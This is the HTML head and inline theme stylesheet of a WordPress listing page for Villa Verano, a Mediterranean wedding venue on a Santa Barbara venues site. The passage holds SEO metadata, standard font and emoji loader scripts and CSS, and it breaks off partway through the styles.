

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santabarbaravenues.com/property/villa-verano/
body_size: 26914
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://santabarbaravenues.com/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:300,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Villa Verano - Mediterranean Villa - Santa Barbara Venues</title>
	<meta name="description" content="Surround yourself with true Santa Barbara beauty as you find total relaxation at this peaceful and tranquil wedding vacation rental." />
	<link rel="canonical" href="https://santabarbaravenues.com/property/villa-verano/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Villa Verano - Mediterranean Villa - Santa Barbara Venues" />
	<meta property="og:description" content="Surround yourself with true Santa Barbara beauty as you find total relaxation at this peaceful and tranquil wedding vacation rental." />
	<meta property="og:url" content="https://santabarbaravenues.com/property/villa-verano/" />
	<meta property="og:site_name" content="Santa Barbara Venues" />
	<meta property="article:publisher" content="https://www.facebook.com/santabarbaravenues" />
	<meta property="article:modified_time" content="2025-10-15T22:36:56+00:00" />
	<meta property="og:image" content="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-4-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santabarbaravenues.com/property/villa-verano/","url":"https://santabarbaravenues.com/property/villa-verano/","name":"Villa Verano - Mediterranean Villa - Santa Barbara Venues","isPartOf":{"@id":"https://santabarbaravenues.com/#website"},"primaryImageOfPage":{"@id":"https://santabarbaravenues.com/property/villa-verano/#primaryimage"},"image":{"@id":"https://santabarbaravenues.com/property/villa-verano/#primaryimage"},"thumbnailUrl":"https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-4.jpg","datePublished":"2016-11-07T23:26:59+00:00","dateModified":"2025-10-15T22:36:56+00:00","description":"Surround yourself with true Santa Barbara beauty as you find total relaxation at this peaceful and tranquil wedding vacation rental.","breadcrumb":{"@id":"https://santabarbaravenues.com/property/villa-verano/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://santabarbaravenues.com/property/villa-verano/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/property/villa-verano/#primaryimage","url":"https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-4.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-4.jpg","width":5760,"height":3840,"caption":"Michael & Anna Acosta Photography"},{"@type":"BreadcrumbList","@id":"https://santabarbaravenues.com/property/villa-verano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://santabarbaravenues.com/"},{"@type":"ListItem","position":2,"name":"Properties","item":"https://santabarbaravenues.com/property/"},{"@type":"ListItem","position":3,"name":"Villa Verano"}]},{"@type":"WebSite","@id":"https://santabarbaravenues.com/#website","url":"https://santabarbaravenues.com/","name":"Santa Barbara Venues","description":"Browse gala, wedding &amp; event locations from Malibu to the Wine Country","publisher":{"@id":"https://santabarbaravenues.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santabarbaravenues.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://santabarbaravenues.com/#organization","name":"Santa Barbara Venues","url":"https://santabarbaravenues.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/#/schema/logo/image/","url":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","width":500,"height":500,"caption":"Santa Barbara Venues"},"image":{"@id":"https://santabarbaravenues.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santabarbaravenues","https://www.instagram.com/santabarbaravenues/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Feed" href="https://santabarbaravenues.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Comments Feed" href="https://santabarbaravenues.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santabarbaravenues.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santabarbaravenues.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://santabarbaravenues.com/wp-content/themes/tarfoot/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #ff6e00;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-orange,
        .advanced-search .btn.btn-orange {
            color: #ffffff;
            background-color: #ff6e00;
            border: 1px solid #ff6e00;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .splash-search .btn-orange:focus {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-orange:hover {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-orange:active {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advance-search-header .advance-btn-holder {
            border: 1px solid #cccccc;
        }
        .advanced-search .input-group .form-control,
        .advanced-search .search-long .search input,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
            color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #e96603;
        }
        .advanced-search .advance-btn {
            color: #00AEEF;
        }
        .advanced-search .advance-btn:hover {
            color:#00AEEF;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:#00AEEF;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range {
            color: #000000;
        }
        #header-section .header-left {
            width: 100%;
        }
        .header-section-4.nav-right .header-left {
            padding-right: 0px;
        }
        .top-bar {
            background-color: #000000;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
         .top-contact a:hover {
            color: rgba(0,174,239,0.75);
        }
        .top-contact a,
        .top-bar .top-nav > ul > li > a {
            color: #ffffff;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #f5f5f5;
        }
        a,
        a:focus,
        a:active,
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger{        
            color: #00AEEF;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: #000000;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #00AEEF;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #00AEEF;
            border: 1px solid #00AEEF;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #00AEEF;
            border-top-color: #00AEEF;
            background-color: #fff;
            color: #00AEEF;
        }
        .btn-primary,
        a.btn-primary,
        .label-primary,
        .scrolltop-btn {
            color: #fff;
            background-color: #00AEEF;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top {
                background-color: #00AEEF;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar{
            background-color: #00AEEF;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn {
            color: #00AEEF;
            border: 1px solid #00AEEF;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #00AEEF;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .loader-ripple div:nth-of-type(2){
            border-color: #00AEEF;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #FF6E00;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(0,174,239,0.1);
            border: 1px solid #00AEEF;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before{
            background-color: #00AEEF;
        }
        .btn-orange,
        .agent_contact_form.btn-orange,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #FF6E00;
            border: 1px solid #FF6E00;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #77c720;
            color: #ffffff;
        }
            a:hover,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover{
                color: rgba(0,174,239,0.75);
                text-decoration: none;
            }
            .slideshow .slide .slick-prev,
            .slideshow .slideshow-nav .slick-prev,
            .slideshow .slide .slick-next,
            .slideshow .slideshow-nav .slick-next,
            .banner-slider .slick-prev,
            .banner-slider .slick-next,
            .banner-slider .slideshow .slide .slick-next,
            .slideshow .slide .banner-slider .slick-next,
            .banner-slider .slideshow .slideshow-nav .slick-next,
            .slideshow .slideshow-nav .banner-slider .slick-next,
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(0,174,239,0.75);
                border: 1px solid rgba(0,174,239,0.75);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .other-features .btn.btn-orange:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn,            
            .testimonial-carousel .slick-next:hover,
            .testimonial-carousel .slick-next:focus{
                background-color: rgba(0,174,239,0.75);
                border-color: rgba(0,174,239,0.75);
            }

            .btn-primary:hover,
            a.btn-primary:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(0,174,239,0.75);
            }
            .btn-orange:hover,
            .agent_contact_form.btn-orange:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(255,110,0,0.75);
                border: 1px solid rgba(255,110,0,0.75);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #4a4a4a;
            background-color: transparent;
        }
        .header-section .header-right .user a {
            color: #4a4a4a;
        }
            .header-section .navi > ul > li > a:hover {
                color: rgba(1,179,223,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section .header-right .user a:hover {
